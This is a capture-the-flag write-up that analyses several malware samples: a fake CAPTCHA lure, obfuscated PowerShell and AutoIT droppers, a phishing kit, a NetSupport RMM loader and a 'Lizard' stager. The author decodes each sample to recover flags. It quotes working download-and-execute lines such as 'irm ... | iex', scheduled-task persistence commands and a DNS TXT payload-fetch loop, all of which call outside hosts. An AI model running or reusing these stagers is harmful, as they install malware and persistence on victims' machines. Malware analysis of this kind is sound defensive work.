Verify You Are Human
My computer said I needed to update MS Teams, so that is what I have been trying to do… …but I can’t seem to get past this CAPTCHA!
Spin up the VM and connect with developer tools open. A review of the site in Inspector window reveals some base64 code. Decoded it to get:
"C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -Wi HI -nop -c "$UkvqRHtIr=$env:LocalAppData+'\'+(Get-Random -Minimum 5482 -Maximum 86245)+'.PS1';irm 'http://cb8c1afc.proxy.coursestack.com:443/?tic=1'> $UkvqRHtIr;powershell -Wi HI -ep bypass -f $UkvqRHtIr"
Next, I was able to pull the second stage using curl (though I had to upgrade to https and add my session token to the request) which revealed another PowerShell command. This time it seemed to be downloading a zip file.
$JGFDGMKNGD = ([char]46)+([char]112)+([char]121)+([char]99);$HMGDSHGSHSHS = [guid]::NewGuid();$OIEOPTRJGS = $env:LocalAppData;irm 'http://cb8c1afc.proxy.coursestack.com:443/?tic=2' -OutFile $OIEOPTRJGS\$HMGDSHGSHSHS.pdf;Add-Type -AssemblyName System.IO.Compression.FileSystem;[System.IO.Compression.ZipFile]::ExtractToDirectory("$OIEOPTRJGS\$HMGDSHGSHSHS.pdf", "$OIEOPTRJGS\$HMGDSHGSHSHS");$PIEVSDDGs = Join-Path $OIEOPTRJGS $HMGDSHGSHSHS;$WQRGSGSD = "$HMGDSHGSHSHS";$RSHSRHSRJSJSGSE = "$PIEVSDDGs\pythonw.exe";$RYGSDFSGSH = "$PIEVSDDGs\cpython-3134.pyc";$ENRYERTRYRNTER = New-ScheduledTaskAction -Execute $RSHSRHSRJSJSGSE -Argument "`"$RYGSDFSGSH`"";$TDRBRTRNREN = (Get-Date).AddSeconds(180);$YRBNETMREMY = New-ScheduledTaskTrigger -Once -At $TDRBRTRNREN;$KRYIYRTEMETN = New-ScheduledTaskPrincipal -UserId "$env:USERNAME" -LogonType Interactive -RunLevel Limited;Register-ScheduledTask -TaskName $WQRGSGSD -Action $ENRYERTRYRNTER -Trigger $YRBNETMREMY -Principal $KRYIYRTEMETN -Force;Set-Location $PIEVSDDGs;$WMVCNDYGDHJ = "cpython-3134" + $JGFDGMKNGD; Rename-Item -Path "cpython-3134" -NewName $WMVCNDYGDHJ; iex ('rundll32 shell32.dll,ShellExec_RunDLL "' + $PIEVSDDGs + '\pythonw" "' + $PIEVSDDGs + '\'+ $WMVCNDYGDHJ + '"');Remove-Item $MyInvocation.MyCommand.Path -Force;Set-Clipboard
Another curl, and the zip was retrieved. When unpacked, it had contained Python related files and some dll files. output.py stood out based on its name alone and contained some base64 data. This decoded to another Python code block that performs some XOR and generates shellcode. I wrote this shellcode to file, and identified it was x86 based. I used this small piece of Python code to view the instructions it would use if run:
from capstone import *
data = open("shellcode.bin","rb").read()
md = Cs(CS_ARCH_X86, CS_MODE_32)
for i in md.disasm(data, 0x0):
print("0x%x:\t%s\t%s" % (i.address, i.mnemonic, i.op_str))

The following CyberChef recipe was used to extract the flag by copy/pasting the 10 hex values:
Regular_expression('User defined','0x[0-f]{8}',true,true,false,false,false,false,'List matches')
Reverse('Line')
From_Hex('Auto')
XOR({'option':'Hex','string':'0xa5a5a5a5'},'Standard',false)
Swap_endianness('Raw',4,true)
flag{d341b8d2c96e9cc96965afbf5675fc26}
Spaghetti
You know, I’ve been thinking… at the end of the day, spaghetti is really just strings of pasta! Anyway, we saw this weird file running on startup. Can you figure out what this is? I’m sure you’ll get more understanding of the questions below as you explore!
I found the flags for this challenge in the following order (Oasis > MainFile > MEMEMAN) which is irrelevant but the large strings stood out to me first, then I overlooked the second large string blob for MEMEMAN!
MainFileSettings
Found the first flag after being intrigued by the AYGIW.tmp file in the unpacked files provided. This started with HEX for a Windows Binary (4D5A). Ran the following command to convert the file HEX string to bytes, run strings then grep for the flag:
cat AYGIW.tmp| tr -dC '[:xdigit:]' | xxd -r -p | strings | grep "flag{"
flag{39544d3b5374ebf7d39b8c260fc4afd8}
My Fourth Oasis
Open spaghetti file - obvious stand out was $MyOasis4 found by searching for Oasis in the text (subtitle was more a hint than anything).
String replace in CyberChef, followed by conversion of Binary data:
Find_/_Replace({'option':'Regex','string':'~'},'0',true,false,true,false)
Find_/_Replace({'option':'Regex','string':'%'},'1',true,false,true,false)
From_Binary('None',8)
The decoded command contains additional HTML decoding, that can be converted in CyberChef using From HTML Entity to reveal the flag:
flag{b313794dcef335da6206d54af81b6203
MEMEMAN
The function right below the Oasis one $Tdefo is decoded using the same recipe as above, with the flag being clear in the output:
flag{60814731f508781b9a5f8636c817af9d}
SANDY
My friend Sandy is really into cryptocurrencies! She’s been trying to get me into it too, so she showed me a lot of Chrome extensions I could add to manage my wallets. Once I got everything sent up, she gave me this cool program! She says it adds better protection so my wallets can’t get messed with by hackers. Sandy wouldn’t lie to me, would she…? Sandy is the best!
Run file command to see the file is UPX packed. Unpack and run strings. Spot AutoIT references. Used this tool to extract the AutoIT script.
Large number of base64 chunks around line 521. Copied them to a file and wrote a Python script to parse the chunks into one blob and decode it:
import re, base64
with open('extracted.txt', 'r') as f:
data = f.read()
# Extract all quoted strings from $base64chunks block
chunks = re.findall(r'"([^"]+)"', data)
joined = "".join(chunks)
decoded = base64.b64decode(joined)
#text = decoded.decode("utf-16le")
with open('decoded.txt', 'w') as f:
f.write(decoded.decode('utf-16le'))
print('Decoded as UTF-16LE text and saved to decoded.txt')
Review of the decoded output has multiple base64 encoded blobs, so wrote another script to decode them all and write the output to log files (11 unique entries). Ran a grep for flag to retrieve the flag from one of the outputs:
flag{27768419fd176648b335aa92b8d2dab2}
For Greatness
Oh great, another phishing kit. This has some functionality to even send stolen data over email! Can you track down the email address they send things to?
Let AI actually do the entire lifting for this one since I was super busy with work! ChatGPT managed to recover the flag with a few of the correct prompts - albeit the flag was in reverse. A quick CyberChef switcharoo to get the correct format and bosh:
flag{f791310cef49f4d25d0778107033117f}
To understand the challenge better when I had time - I wrote a Python script to decode the mixed hex/octal encoding in the PHP file. Establishing what the smaller functions achieved made it easier to expand the script to decode the large blob, get the second stage and extract some base64.
I updated each iteration of the script until the flag was recovered. Script available here
NetSupport
An unexpected Remote Monitoring and Management (RMM) tool was identified on this laptop. We identified a suspicious PowerShell script written to disk at a similar time. Can you find the link between the two?
File struggled to load in text editor on my VM - could see using less that there was a large decimal blob, that based on the rest of the command is a zip: ($weBRvm = [IO.Path]::ChangeExtension($LjLSTACGF, 'zip'))
Extracted this with grep:
grep -E 'xϞzzghϞ.*\)' netsupport > support_data
Wrote a Python script to decode the data:
INPUT_FILENAME = 'support_data'
OUTPUT_FILENAME = 'extracted_payload.zip'
with open(INPUT_FILENAME, 'r') as f:
raw_data = f.read()
cleaned_string = raw_data.lstrip("[Byte[]]$xϞzzghϞ = @(")
final_data_string = cleaned_string.strip().rstrip(')')
decimal_bytes_list = [
int(val.strip())
for val in final_data_string.split(',')
if val.strip() # Skips empty strings caused by extra commas
]
zip_data = bytes(decimal_bytes_list)
print(f"Successfully converted {len(zip_data)} bytes of data.")
with open(OUTPUT_FILENAME, "wb") as f:
f.write(zip_data)
print(f"Success! The binary file was saved to: {OUTPUT_FILENAME}")
Unpacked the files; ran grep -Ri flag to find base64 encoded flag in:
CLIENT32.ini:Flag=ZmxhZ3tiNmU1NGQwYTBhNWYyMjkyNTg5YzM4NTJmMTkzMDg5MX0NCg==
flag{b6e54d0a0a5f2292589c3852f1930891}
Lizard
Erm, what the sigma? We saw this strange PowerShell string on one of our hosts, can you investigate and figure out what this does?
irm biglizardlover.com/gecko | iex

This was a fun challenge, plenty of Write-Host, DNS resolution issues and plenty of Lizards - depending if you go down the rabbit hole!
My initial starting point was to try and use curl to see what was at the endpoint provided. Unfortunately, this failed - presumably based on User-Agent, as when I used pwsh on my VM, I managed to obtain this encoded string:
.( ([sTriNg]$vERBOsEpREfEREnCe)[1,3]+'X'-JoiN'') ( ( '12G10G4}12I8b73G98G122&22&111f99f65f95G92,73f79,119,24&0y30z26f0,30&25,113y1z70G99I101I98b11z11&5,12f4&98G73z91}1z99f78z70y73}111y120y12r12}69f67I2I79&99&97,92G94G105z95}127,101z67r66b2,104}105r74I64f109z120y73f127b88I94y73}109G97y4I12}119&69,67}2z65f105r65y67r126y85y127G120,94I105r77I65y113f119b111b99,66z122f105r94,88r113y22r22,106r94b67&65z78I109&95&105f26y24}127z88f126&101&66G107G4y11b72&122&122,78}120b7b98y107&106I100I27,66z122&24&85z69z64f121r24&95z84z88r66,117z105}106}103&111r73&97b69&107z78r101z64y103&101f105G29}75f93f118I92G107b91}88G75b66,118I92}94I84&30f110f30z124&125y27,103y89y3r31,88z29,84&89z117I65G28G126y72}94z96r89&74&30r66r74G65r7I24f91f121f77,72b30z101b91,65G73}71f28G125b30}31b30G94,98,29r89&88&20r92f73z122y116z92b122b73b122,85I122I31I77}67G20}93}71&93&3G77y70r106f31f86}121r109&85y24&103f111b109}75z91r125}99r95I28I111r68G31}124z120f100I105}30r122z125I93z20f111}101r122r109}116I109r91z73&75r121I99&106,86}7&98,94z67,78y78z124r94I70f121f125I93I99z91I21G86G25b99f102z124y104&79y97I84}75b28}84}20G104&116y24}77&116b75&122G26f72f7I75z25z86y94r24z97G105z123,78&88f106&30f78r92f122r69z31&103&79}109I66&3&72z30b26f125G21r24G102}110}27r66&67}31G86}101f25r111r106,88&74}72y88G77b122y25,70r67r69b124b75I28&109y105y99I122,7r102y66r109&97f24,118I123I31b85z103f93&66}117y26y93I68b92G24b74,117I90&91I84,97G77f109r105G116G109z75&125y106y98y78,124}100y111z24r107I28G91r21b100}86z70I121f20r101G104&104f103f106y122z107y92z25,96I98&85I98}103r69G92f127,25G24G124f68y116&107}116r101G28f86r107,117G86y107r27,73z116&67}79b93f68&116,3I74r25G68b90z120f75z7,78z126b77b21I94f95I124,94G29f74I3y75I124}89z93&72I105&64}109y74,31,95I124&95z121f89b20z102f102,64I64z79f109z125}79G72I105y121}85I96G20f65}109,117b126r73&27y88r124y71b97z107b126f127f25I121&86&110}78,27r31z107&110G85r21}66,27G120G65,126z74f103,69b109b125y27f106}71&123f77r96f122,110I90,126r117r70z25z123y122G117f20b127y68}107,85r121}109I118G25z86&89f78y64r20r71r96y103G127&118I103G64G30&94I126f78b126y117I27r26b85f99,21,105G121,94f78&24r109b95f29z122f71I102I89I84r29r93f71f7r98b27,92G109b118&21}122&24G25G69,117b91f101,65f127}24b67b7I26f91f69r120y101z86f67y21,71,111&122}120G120r106f124}109y21r69b90I110y121y102G92f67f122f92z98&86}72f124y21I85&94I69&125f68y71z30r86y123,124f73b66}104,31I124b109r68I28z71f124I104f73I77r111&92G78,29}70y65r86b123f84}116r79r118}84y96y64&72}106&28}28z75&66r68f78&65y102z117b31b97z67I89z79,25z25y67b121f28,86&64r71r106z27&101G91G88G25}26r90,110z24}102r124}71}127&26y106y97G118G90f127&93z89f29b89I90&29f30z90r73b31z116&64G104b90&93y85f104,94,109}77,104,124I29I107,66G100y27}68b65y77G120r29I126&110z68G86,89y20y29f26y31f30y7r122z96f70r73G90f122}77r25z70z77}84z116r100f117&90}7,85f65b97y99b25&29y101,73r116I110}100}107r99G126I107r21y120,89&101z66,86}111z93I102,109&117y31}125b78r25,68z94,66&28y74r116,64y71b31f25I96z89&70b72y96}90G31G68z28f85b117I64G99b24z103b79G104}68f101z124I74&74f75b97I97f21I109,75,74r79&105G109b20r89}97I109G7f29I85y101f68r95&25}100I126r77r64G72,25&102,122G116z93f29r98}104,28,127y75,106y7r122y90,29&127b64,126}21r89r77I29}31r120y117G73b20b66y116z102G31G93z3&93I90G72b102y92}99z93y72f74z64z64&110z66b31z98r107r79&95I30G110r125}24r105&77G100}85z65b31,7z101,72z71I78,104&109}31b102z124y79G29f30G120G25b127G127r79I104&68b78y91r86,102&89I71b68&125z94,28r66f95G68z85r85I28f97r72,71z68z91G117r69f31G75}127}85G67}27G65y106f117,64I31z85I98&86&84}3y27y28f64f85z24f24b84&30r107z68z116I64&120y125,106b97&70f124&111,106,64f85,21z102}66}29f106I127}127G27,99}109r99y78I121,109y72y106I91f71G93y121z7I89b117z71y102r7I20}111y94b66}116f24I103G21b78,24r124f123r88&118b105f27&94f90b90&69f30I110}28r31r104r93G104,123G98y30,94z89I122&66&123b125,126z117y121,20r111G106r72f107}99I103y92I90}126&109r127b95r92I88&77,111&123}109y101I72z117G69f92&7z110I70}93r127y21,67f120&26I121G116G69,122r28,109I68r91f95b111G89,111,91r126z72f28I102f28,7r126f94&70z99,107,107z94}97r70I86G73f123,100z30b71}70b93b123f71}79&104G79b73r86r67G96G21,7b86}78I66&89r25,84f122G31I67G122&68}78b95,121y121&117b127z103z89r77,97z28r95r73z124z88z7}31y102y105}71z21,100}86z70r30y64b123z110&100I92z29}72}105f86y100b88I29z94z105&97f73y92f124G7,90,64b85y24I91,27G98}122&126}94b74I103y101I73b25f97r85b29}121I103,96G102z109I74G65f96&7r72r89y74y73r25b77}75G66f105,123b88G21y125z78}121G72G31G111G31G107G20G24I89b78&26I116z110b85}3b72f74&94z3b66r67,24}100}78f73G117I73y25I116&107&93f78&102z120}92&66&24&94r3f86&97b123I97G91b68b111r101r27z77&105,122,84G99z126&127b121y98r105z107z102r94,20I68f78G94f111}96y79I67y31r79I7y92f3b78&88b25G98y73,74I101I116f20y126&98b25f116,24y96,86G121z122y25f111r102,24}29b66&86}7y117z7,95,95G21r24I116&105G72&102&105,84&89r64b3,68f107}24}77z31I75I121b95&73y123I30&121y25&98,122z72y20}102}31G21I29I117&111&116&30}98b110z110z109y90G109y7b118r69&7&74y89f107,88y74r120f84y78y75f97r104y72z91b118z72f85z72,103,124}85&68z27f95G92&86I88r79I124r91&24y74I106y91}7&116I71G126f64y116&95z90I102z107}28}21&28b96z111r94r69,31,89,89r110r66r70&88,20y104&110&85I90f75,124y71&90z77b90y29I101}70b118&27f7&74}66I72,102I103r126b122I103r118,70f27r7f125}89b97z120G79&3b91G104I66&24}104z91z17z17I11G5,12r0z119z95z85r127b120&73&97G2r101}67f2}79b99}65b124}94G105&127G127,69G67&66f2z79y67y97r124z94}73G95I127z69&67z98z65,67,104z105b113,22z22I72b105b111,99G65}92b94y73z95}127r12&5b12,80z106z67y94&105f109f111}68b1G99I110z102f73r111f120z12&87&12&98G73G91z1,99f78,70I73}111y120y12G12f101f67&2I95b120&94r73y77r65z94,105b77&72r105r126&4r12z8I115z0b119,120}105z84,88G2}105z66f79,67,72f101r66}75,113r22f22z109z95}79r69z69}5y12f81b80b106b67&94z105}77,111I100y1b99,78I102f73z111z88f12&87&12G8r115,2y126f105b109b104G120,67&73I98}72,4G5}81I12,5}12'-SPlIT 'g' -spLiT'R'-sPLiT '&'-SplIt ','-sPlIt 'Y'-SplIT 'z'-SPLIT '}' -sPlIT 'i'-SpliT 'F' -SPLit'b'|% { [CHar]( $_ -bxoR 0x2c ) } )-jOIN'')
This decoded to a compressed base64 stream, so another Write-Host later, we ended up with:
Set-ItemProperty ((("{5}{1}{4}{0}{3}{2}" -f 'l ','n','l','Panelk7EInternationa','tro','HKCU:k7ECo')) -REplAcE 'k7E',[cHar]92) -Name ("{1}{0}"-f '9',("{1}{0}" -f '5','s11')) -Value ("{2}{0}{1}" -f 'rd','.','Liza'); Set-ItemProperty ((("{2}{0}{3}{5}{1}{7}{4}{6}" -f'C','anelM','HK','U:M12','Intern','Control P','ational','12')) -rePlaCE([CHAr]77+[CHAr]49+[CHAr]50),[CHAr]92) -Name ("{1}{0}"-f '359','s2') -Value ("{0}{2}{1}"-f 'L','rd.','iza')
Add-Type 'using System;using System.Runtime.InteropServices;public class R{[DllImport("user32.dll",SetLastError=true)]public static extern IntPtr SendMessageTimeout(IntPtr hWnd,int Msg,IntPtr wParam,string lParam,int fuFlags,int uTimeout,out IntPtr lpdwResult);}' ; [R]::SendMessageTimeout([intptr]0xffff,0x1A,[IntPtr]::Zero,("{1}{0}" -f'l','Int'),2,5000,[ref]([intptr]::Zero)) | Out-Null
Register-ScheduledTask -TaskName ("{2}{3}{1}{0}" -f ("{1}{0}"-f'p','acku'),'lyB','We','ek') -Description ("{9}{16}{11}{4}{10}{12}{8}{14}{13}{5}{0}{15}{3}{1}{7}{6}{2}" -f 'hion','n','l',' u',' = o','s','uerebe','iq','ttest ','fl','b','e','jec','sumerfa','+ con',' +','agvalu') -Action (New-ScheduledTaskAction -Execute ("{1}{0}{2}" -f'hel','powers','l.exe') -Argument ((("{10}{6}{3}{5}{15}{14}{1}{13}{17}{2}{9}{8}{12}{7}{11}{4}{0}{16}" -f'0} ','ndo','mand ','tionPo',' {','li','u','glizardlo',' b','{1}irm','-Exec','ver.com/gecko','i','wStyle','pass -Wi','cy By','iex{1}',' Hidden -Com')) -F[CHar]124,[CHar]34)) -Trigger (New-ScheduledTaskTrigger -AtLogOn) -Principal (New-ScheduledTaskPrincipal -UserId "$env:USERDOMAIN\$env:USERNAME" -LogonType ("{1}{2}{0}" -f ("{1}{0}"-f 'active','r'),'Int','e') -RunLevel ("{1}{0}" -f'st',("{1}{0}"-f 'ighe','H'))) | Out-Null
irm ("{1}{5}{2}{3}{0}{4}" -f'om',("{0}{1}"-f'big','l'),'e','r.c',("{0}{1}" -f '/gil','a'),("{1}{0}"-f 'zardlov','i')) | iex
${COns`UMeRf`A`S`HIOn} = ("{2}{1}{6}{3}{0}{5}{4}"-f '3T','B','WXp','Gt','PQ==','Wpn','ME16UmtOV')
My approach here was to replace the commands before obfuscated variables of interest with Write-Host in order to understand functionality without executing anything. This screenshot shows how I did this along with the outputs and the first flag piece from consumerfashion:

Utilising the VM and irm once more, I pulled the next stage from biglizardlover.com/gila.
$TFr1S = " )'X'+]43[EmOHSP$+]12[EMoHSp$ (&| )93]rAhc[]Gnirts[,)28]rAhc[+78]rAhc[+401]rAhc[((eCaLpER.)'|',)58]rAhc[+401]rAhc[+37]rAhc[((eCaLpER.)'$',)75]rAhc[+97]rAhc[+27]rAhc[((eCaLpER.)43]rAhc[]Gnirts[,'Ywo'(eCaLpER.)')RWhRWhnIOj-RWhXRWh+]3,1[)ecnerefERPEsOBrev9OH]gniRTS'+'[( (&Uh'+'I '+'Ywo ) RWh RWh RWhsFo:ElBairavRWh METI-tEs(9OH Ywo+ )}'+')RWhd2x0RWhRoXb- _9OH (]raH'+'c[{hcaEROf UhIRWhgRWhTILps- RWhURWh TIlPS-RWhcRWh ti'+'Lp'+'S-RWh-RW'+'hTilps-RWh'+'JRWhTILPS- RWhB'+'RWhTILPS-RWhwRWhtIlpS-RWh%RWhTIlpS-RW'+'h<RWhTILPS- RWhoRWh TIlPS-RWh9'+'3-51B02<49-601B721U521g96'+'j46O321C711W56B321%99j911B39B221O121C09g92j07-67j89C99'+'g78%87'+'U78%66<701C67O52O82W46O221C51-31%61j31g'+'98<49-27<121B98%87B27U17j97g66U9W93%08g93%76-27<37W37-86W101j31j27O56%48-98g621j09%66C37%76g86g221C0C'+'31O09U66W97-56<27<27g37<86B56O47W9O31j1O01%37%76B67g46C46-66j011C0-01O3'+'1B98-4'+'9C'+'86g79W98j'+'76j27-46B88W47%59j801g0-31j56C56-27%96W49-59<27O09%66W39<31j49%49O27C87'+'j66g59<521<0j98O59<67j98W621<31-31-31B31C93B56O56B88j99%0W98%88'+'C'+'89C31C18'+'<31-4-13-6U82W1'+'B37j76g27C39<27W3'+'7B98j96j47W86%56-86U09U98g9U1<92C1B92O13W5O66g57'+'%76%001j4'+'9U59O27O98g27C46'+'B67%59-67g521j46j27W98B'+'49W48-621g32g32C211W'+'22'+'1-811<31W22-51W08-31B22%4<86U7'+'6C001B76j86j221'+'W88g57%31j98B76j86O1g46W67-59B67W521B19j39<56g31W47U76-86B59U98B49g1O46<67W59O67C521C88%31-98j76B86C1B76j66j86B98O87-8'+'01C8'+'8O31j98B76C86B5%66W57-76<001W49U5'+'9O27g98B27W46C67-59W67-521C46-27U98%49-48g621%31C56O66C66'+'j97B31U76W59B27U98j58W27O'+'31-87W86g98O67C98W49O31O87j86-56j97-88g39C31B211C4W51-77j56C56U37%3g'+'13<03-5'+'9j27<49-8'+'8O51U77g5-98-59W66%39g46'+'g001C56U56<501g811g31O68O31j221%31g49-49O67W56B87W31W87j86-56U97W88%39C31O22-49<27j87B86j19<5'+'9C27B621<39O66g59C27j98B76W001U3W27W46U86B98O76<88%721j3W46<27%98g49<48U621-31O47W76W86W49<88U'+'31B22U46B27<98O49U'+'48-621U31C47C76g86O'+'49O88O51O31U76j6'+'6<86O98g86B76U86<57C27<501O27B39g48<12'+'1-0j31%27O39j48%121g0U3'+'7<3'+'7%801B31C31B31g31<93g56j56%88'+'B99g0%98C88j89g31U18-31<27j88<76O86j98C76j66j011<48g5'+'6-9'+'8-76<27O56B86%621<31U76%66U86<9'+'8g87g801O59U66j59<59g401U0g31B37<76C27'+'U39<27C37-'+'98<96%47%86j56W86'+'C09U98<9-31'+'B27g56'+'O86j701g98-88W89<0j'+'31g48C98W59-67O39C98<49U67W27j57W48j58B67B56C67U47%9U31g98%49C27W88-29U27C721O97-27U221<0-27U07-66C19W76U001<31-31U31%31W93<51C47C39B17g3O27O78U86%76<47U66O87j27U59O98O86<88-87W49O86%97W9-37C59-67B'+'78-86B56W2j47g46%86<2<46U66%87%3C59O27<19B66-56g37W59W67B78O'+'86B56j47j86g97<'+'2j2%32j49-39U98j98<96<51-31%61C31-'+'48j98<59B67<39j'+'98%49g67<27<57<4'+'8j58-67U56g67j47O9W31-31-31O31g93C42g13<31j46W88C46%86U58-67O69g'+'0C31B82j31O46B88'+'U46U86C76O86B69W0'+'B31g46j66%37%7'+'6C67U721j0-98W27W601W31j61O31g27B78%86j76O47g66W87W27%'+'59g98g86U88<87U49'+'U86B'+'97g9C31-31-31%31W93j51-47C39W17-3W37U59C67B78g86'+'B56<51g31j521j69j401%121U32<19C76<27'+'W9C3'+'1-96j98B67O5'+'21U0<76-86U66j301-31g'+'61%31g37O76U27C39C27%37j98W96<47g86<56B86g09O98-9'+'B31O31<31%31-93%4B4U4B4W49<47C76'+'C86g59g98-621O31U48<98<59C2'+'7B39<66j59j521j37g76<67W39O58U'+'40'+'1<0%31O98j87j27<17-97U89g0U98j87j27C56U27O621B31<18j31-98%58g98'+'-31%27g39O48%121W0C31<46-66j87O3j59W27C19j66W56W37U59-67j78C86<56C47C86-97j3U02W69j711-97U86g911O76U621%321-56C56%97g221O37g701U321g31U27W46W67B99-49j76%501W0-27C19C56j66W4'+'9C27B721j5O5g47C76-86g59C98U621O52-72<27W49W67<111%46U66'+'j59W'+'7'+'01<32%32O211W98U59B27j1'+'9g76g66B011B3'+'-46j27g98B49%48C621B811C5g47W76j86B59U98<621W98W27O601U3j12C701%'+'121-021U32%32j211<47W76O86B37g66C87W76O401B3U98C58j27C121%3%46B27C98U'+'49<48O621W811W5<31B58g27W86j31<61j31C'+'09W66j97O56j27B27'+'W37C86<56O47B9B31B31-31U31C93g68j31%4C27%88j59<98%9C5U31O27<56-86U96O09RWh (]gNirTS[+ Ywo ) RWhRWh RWhS'+'foRWh ELBAIrav-TeS(9OHYwo'( "; -JOIN ( vArIABlE tfR1s ).VaLUe[-1..- (( vArIABlE tfR1s ).VaLUe.leNgTH)]|& ( ([sTriNg]$VERboSEPrEfeREnce)[1,3]+'X'-joiN'')
Quite clear that most of this command is in reverse. A simple approach, is to store the main variable $TFr1S, then execute Write-Host ($TFr1S[-1..-$TFr1S.Length] -join '') to see the proper encoded command.
Two more layers in, we get some mostly human readable PowerShell, although it is space-separated. Removing the added whitespace leaves:
[STriNg]while ($true) {
$glideelbow = iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Resolve-DnsName VFdWbllVSnZibXM9.biglizardlover.com - Typetxt|Select - Object - ExpandPropertyStrings))))
$twilightdepend = Join - Path$env:TEMP"lizard.jpg"
$biscuitrecognize = Get - Random - Minimum1 - Maximum25
$galaxyfeastparty = "https://biglizardlover.com/img/lizard$biscuitrecognize.jpg"
Invoke - WebRequest$galaxyfeastparty - OutFile$twilightdepend - ErrorActionSilentlyContinue|Out - Null
Add - Type - TypeDefinition"usingSystem;usingSystem.Runtime.InteropServices;publicclassW{[DllImport(`"user32.dll`")]publicstaticexternboolSystemParametersInfo(intuAction,intuParam,stringlpvParam,intfuWinIni);}";
[W]::SystemParametersInfo(20, 0, $twilightdepend, 1 + 2)|Out - Null
Start - Processpowershell - ArgumentList'-Command', $glideelbow - WindowStyleHidden
}
$objectTest = "Wm14aFozczNOak0wTWpZNVlXVmhPRGs9"
+
Excellent, another piece of the flag - objectTest=flag{7634269aea89. Now, if you wanted to obtain a load of Lizard pictures, then following the code after $glideelbow would satisfy your needs! However, for flag purposes, resolving the TXT records at the provided domain was the goal.
I hit a snag here, with pwsh on Kali not having the Resolve-DnsName cmdlet, and nslookup/dig initially returning nothing of use. I then tried dig +trace TXT VFdWbllVSnZibXM9.biglizardlover.com which returned a series of base64 chunks split by quotes and spaces. A working Windows host, would be able able to complete this next fetch using:
( [System.Text.Encoding]::UTF8.GetString( [System.Convert]::FromBase64String( (Resolve-DnsName VFdWbllVSnZibXM9.biglizardlover.com -Type txt).Strings -join '' ) ) )
But on my VM with dig, it worked the same using bash tooling:
dig +trace TXT VFdWbllVSnZibXM9.biglizardlover.com \
| awk -F'"' '/VFdWbllVSnZibXM9.biglizardlover.com/ { for(i=2;i<=NF;i+=2) printf "%s",$i } END{print ""}' \
| tr -d ' ' | base64 -d
Returned:
& ( $VerbosepreFerenCe.tOsTrinG()[1,3]+'X'-jOIn'') (neW-objECt io.StREAmrEaDer((neW-objECt SysteM.IO.cOMPReSSiOn.deflaTestReam( [SystEm.iO.mEmorYStrEaM] [COnVERT]::FRoMBase64sTriNG('jVJdc6pIEP0rU7dSt6FGCaARcWsfUCcqIBpm/IgUD4hEiSIGvMaP8r9vtZva532Zmume7j59znmKh/a1p/5NfsmyWQuLaNMJKnVd+7k1fkKvVRnkO1DQgcJtftdvNKxpQTd1d2zDMaFigoaPmJts+P0RIEBBIr/JXbvJUncPFBKgkItulPiKLKeDThm1WuF6P+iOgEK8x7QigMKcAQWhAIUsERwovJcBdqvIcskx54+zvMO6rVbIVjlQGHp5ykugwPwxPkcdbLXP07JMigNGgMIoVkYDoBBUZHLXb1a9dgUKTaen+ab6aTSAwqz48hP1GjmF5uJ0w3X8l7mGnaM0z9tAodvHw6C2mr4cbcNwcX7D8vylS0ezDQIfU/yT1uqvOHldBworZGmCHKy8azqfG02s+sBlu/h3Xmzq9SlQMDHxvNSfO2dspWHS22wz7LhiC9XFHqNYjxESUMB1NWd4cM6Npm8Prf4EKNSt1+/vKRKVZpyzxoa/mEDhEP8g2Yka44Lt9Kh/WuBU1Y4O46P/feFnj78BhUXMkMIIJbFMI0aQ5sRBKYDCYO1h0sVtl9vE6GVfgwGicRyB22rT2DOuzSNSOPROaJ0YuZi6szR65s/atr2we8b57dhwsOfLv8pNzNm28N7aLDeavXzxdqULJCirISXG1focqv1G+8vRTYoQbW+qm+pW85YL8QeJSt4XDmbmAidPJs4ysoHCejbGt7pF+b6jTm97AQr0NEdTMMtuRmPz/eOu3yT8vE/RX6LEPRqM41btLPdfW61QFMnJG3UCEg6thwsFv/gox5BlyihVhsiWQLNc8AiIlFnMP6KBE2HtPlgXLY3UoTEZlh4QQx4r+UB5oBHlpSQiZp9LtFV1hqWoOJEkH7uvLOZnFt58wR8z2bF850SgtP9VJXsiEZAkIhEZYJ/mdhXmQMNaRQtkFu+TIvlIikPCR20/mT6Fay8tjmUgEUkhv8hf5DeRyFO5SXa7wSrQQvrEH/duoNVCCmeQpYCLIvXWYav1mQ88CYBUiERIjx2rJ8tPo7bLCJGgkwGFTxRrrYIsK6fInbCAVImmKKQq/d8KxU32vWNfDoksk38A'),[SYSTEm.IO.cOmpREsSIon.CoMpReSSionmoDE]::dEComPreSS)) , [tExT.encOding]::ascIi) ).rEADToeND( )
